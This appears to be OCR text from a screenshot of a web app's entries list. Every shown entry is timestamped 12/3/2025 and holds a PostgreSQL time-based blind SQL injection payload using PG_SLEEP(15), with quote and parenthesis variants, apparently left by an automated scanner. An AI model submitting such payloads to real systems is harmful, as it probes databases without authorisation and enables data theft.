
Created on:
12/3/2025 6:51 AM
555-1 OR 407=(SELECT 407 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:51 AM
555-1) OR 117=(SELECT 117 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:51 AM
555-1)) OR 760=(SELECT 760 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:51 AM
555zNhZp8uv' OR 549=(SELECT 549 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
12/3/2025 6:51 AM
555RsAdTpni') OR 339=(SELECT 339 FROM
PG_SLEEP(15))--